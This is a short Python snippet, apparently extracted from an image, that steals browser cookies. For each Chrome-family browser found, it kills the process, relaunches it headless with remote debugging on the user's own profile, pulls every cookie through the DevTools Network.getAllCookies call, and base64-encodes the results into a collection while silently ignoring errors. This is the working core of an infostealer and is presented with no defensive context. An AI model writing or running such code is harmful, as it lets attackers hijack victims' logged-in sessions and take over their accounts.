 for browser in CHROME_PATHS:
    if os.path.exists(browser["path"]):
        try:
            taskkill(browser["taskname"])
            strtcmd = f'"{browser["exepath"]}" --headless --remote-debugging-
port=9222 --remote-allow-origins=* --user-data-dir="{browser["path"]}"'
            subprocess.Popen(strtcmd,
creationflags=subprocess.CREATE_NEW_CONSOLE, close_fds=True)
            targets = requests.get("http://localhost:9222/json").json()
            ws_url = targets[0]["webSocketDebuggerUrl"]
            ws = websocket.create_connection(ws_url)
            payload = {
                "id": 1,
                "method": "Network.getAllCookies"
            }
            ws.send(json.dumps(payload))
            cookie_str = ""
            for cookie in json.loads(ws.recv())["result"]["cookies"]:
                cookie_str +=
f"{cookie['domain']}\tTRUE\t/\tFALSE\t13355861278849698\t{cookie['name']}\t{cooki
e['value']}\n"
                COOKIECOUNT = COOKIECOUNT + 1
            COOKIES.append({"browser": browser["name"], "profile": "Default",
"cookies": base64.b64encode(cookie_str.encode()).decode()})
            ws.close()
            taskkill(browser["taskname"])
        except: pass